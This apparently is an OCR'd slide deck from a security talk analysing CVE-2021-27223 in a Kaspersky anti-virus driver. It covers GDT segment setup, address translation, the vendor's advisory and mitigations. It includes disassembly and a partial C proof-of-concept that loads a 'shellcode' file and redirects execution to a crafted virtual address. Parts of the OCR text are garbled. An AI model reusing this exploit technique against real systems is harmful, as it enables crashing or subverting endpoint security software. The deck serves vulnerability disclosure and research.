\*(\_QWORD \*)(v5 + 0x80) = \*(\_QWORD \*)::ret\_phy\_addr | 3i64; \*(\_QWORD \*)( $v5 + 0x88$ ) = a1[13] | 3;

#### Prepare Segments







- -64-bit code segment (IA-32e mode only) L.
- AVL Available for use by system software
- BASE Segment base address
- $D/B$  Default operation size (0 = 16-bit segment; 1 = 32-bit segment)
- DPL Descriptor privilege level
- Granularity G
- LIMIT Segment Limit
- -Segment present P
- Descriptor type (0 = system;  $1 = \text{code}$  or data) S
- TYPE Segment type

Intel® 64 and IA-32 Architectures Software Developer's Manual Volume 3A:System Programming Guide, Part 1. Figure 3-6, Figure 3-8.

# Prepare Segments in driver kimul64



mov  $rex, [rbx+7E0h]$ edx, OFFFFh mov dword ptr [rbp+arg\_10], edx mov dword ptr [rbp+arg\_10+4], OCF9A00h mov rax, [rbp+arq 10] mov  $[rcx+0B0h]$ , rax mov  $rcx$ ,  $[rbx+7E0h]$ mov dword ptr [rbp+arg\_10], edx mov dword ptr [rbp+arg\_10+4], 0AF9A00h mov rax, [rbp+arg\_10] mov  $[rcx+0B8h]$ , rax mov  $rcx$ ,  $[rbx+7E0h]$ mov dword ptr [rbp+arg\_10], edx mov dword ptr [rbp+arg\_10+4], 0CF9200h mov rax,  $[rbp+arg_10]$ mov  $[rcx+0C0h]$ , rax mov

Segment register = 0xB0  $RPI - 0x0$  $TI - 0x0$  (GDT)

Segment

descriptor=0x00CF9A000000FFFF Base address – 0x00000000 Limit – 0xFFFFFF Type - b1010 Code Execute/Read b0010 Data Read/Write Descriptor Type – 0x1 (Code or Data)  $DPI - 0x00$ 

#### Prepare Segments





Intel® 64 and IA-32 Architectures Software Developer's Manual Volume 3A:System Programming Guide, Part 1. Figure 3-3.

#### Logical address to linear address





Intel® 64 and IA-32 Architectures Software Developer's Manual Volume 3A:System Programming Guide, Part 1. Figure 3-5.

#### Transfer control to new VA







0C8h ; 'È'

 $[rbx+0ECh]$ 

rdi

rsi

rbp

rbx

rdx

rcx

eax

 $e$ bx

 $_{\rm{ex}}$ 

 $edx$ 

Transfer execution to control address



\*(\_\_int32\*)(dumpBuffer + 0x4) = **0x00400300**; //Virtual address of code to which control will be transferred

 $\mu$ int32 A = ( $\mu$ int32)malloc(0x1000); //Create structure with pages for code that wan't execute  $\_int32 B = (\_int32)_{aligned\_malloc(0x440, 0x1000);$ memset((void\*)B, 0x90, 0x440); **\*(\_int32\*)(A + ((0x400000 >> 12) & 0x3ff) \* 8)** =  $B + 0x440$ ; FILE\* shellcode = fopen("shellcode", "r");

fread((void\*)B, 1, 0x7, shellcode);

#### Who was debugged POC



WinDbg + Virtualbox in debug mode

http://www.virtualbox.org/manual/ch12.html#ts\_debugger

# Why execution not in kernel context





Segment\_Selector = Segment\_Selector & 0x3 - RPL set to Ring 3

# Description of CVE from vendor



**Description** 

Kaspersky has fixed a security issue CVE-2021-27223 in one of its modules, which was incorporated in Kaspersky Anti-Virus products for home and Kaspersky Endpoint Security. An authenticated attacker with user rights could cause Windows crash by running a specially crafted application.

 $CVSS = 5.2$ 

[https://support.kaspersky.com/general/vulnerability.aspx?el=12430#310322\\_1](https://support.kaspersky.com/general/vulnerability.aspx?el=12430#310322_1)

# Mitigation



1. Encryption and authentication doesn't work.

2. Access control from user mode to kernel mode.

3. Sanitization data from user mode to kernel mode:

- address;

- data.

**4. Delete vulnerability module. Vendor used this method for mitigation because legacy functionality of this module was not longer used.**

